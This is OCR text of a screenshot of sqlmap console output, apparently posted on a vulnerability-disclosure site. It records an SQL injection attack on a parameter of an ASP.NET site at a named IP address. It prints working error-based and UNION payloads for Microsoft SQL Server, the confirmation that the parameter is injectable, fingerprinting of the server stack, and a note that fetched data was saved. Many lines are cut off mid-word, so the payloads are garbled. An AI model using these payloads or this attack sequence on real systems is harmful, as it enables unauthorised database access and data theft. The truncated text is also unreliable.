 管理员: C:\Windows\system32\cmd.exe
[23:24:38] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[23:24:38] [INFO] automatically extending ranges for UNION query injecti
ique tests as there is at least one other potential injection technique
[23:24:38] [INFO] ORDER BY technique seems to be usable. This should red
time needed to find the right number of query columns. Automatically ext
he range for current UNION query injection technique test
[23:24:39] [INFO] target URL appears to have 3 columns in query
[23:24:39] [INFO] GET parameter 'i_bmdm' is 'Generic UNION query (NULL)
0 columns' injectable
GET parameter 'i_bmdm' is vulnerable. Do you want to keep testing the ot
any)? [y/N] N
sqlmap identified the following injection points with a total of 217 HTT
uests:
---
Place: GET
Parameter: i_bmdm
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING
Payload: ItemCode=&i_bmdm=23) AND 4713=CONVERT(INT,(SELECT CHAR(113)
0)+CHAR(117)+CHAR(106)+CHAR(113)+(SELECT (CASE WHEN (4713=4713) THEN CHA
SE CHAR(48) END))+CHAR(113)+CHAR(115)+CHAR(106)+CHAR(119)+CHAR(113))) AN
8075
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: ItemCode=&i_bmdm=23) UNION ALL SELECT CHAR(113)+CHAR(110)+C
+CHAR(106)+CHAR(113)+CHAR(105)+CHAR(100)+CHAR(86)+CHAR(109)+CHAR(118)+CH
CHAR(110)+CHAR(85)+CHAR(80)+CHAR(65)+CHAR(113)+CHAR(115)+CHAR(106)+CHAR(
R(113),NULL,NULL--
---
[23:27:54] [INFO] testing Microsoft SQL Server
[23:27:54] [INFO] confirming Microsoft SQL Server
[23:27:55] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 6.
back-end DBMS: Microsoft SQL Server 2005
[23:27:55] [INFO] fetched data logged to text files under 'C:\Python27\s
tput\183.63.254.122'
[*] shutting down at 23:27:55
www.wooyun.org
C:\Python27\sqlmap>